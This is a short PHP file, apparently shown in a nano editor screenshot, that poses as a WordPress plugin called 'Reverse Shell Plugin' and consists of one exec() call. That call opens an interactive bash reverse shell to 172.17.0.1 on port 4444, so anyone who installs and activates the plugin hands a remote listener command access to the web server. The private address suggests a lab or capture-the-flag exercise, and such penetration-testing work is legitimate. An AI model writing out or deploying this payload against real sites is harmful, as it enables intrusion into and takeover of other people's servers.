 GNU nano 8.1
<?php
/**
* Plugin Name: Reverse Shell Plugin
* Plugin URI:
* Description: Reverse Shell Plugin
* Version: 1.0
* Author: Vince Matteo
* Author URI: http://www.sevenlayers.com
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/172.17.0.1/4444 0>&1'");
?>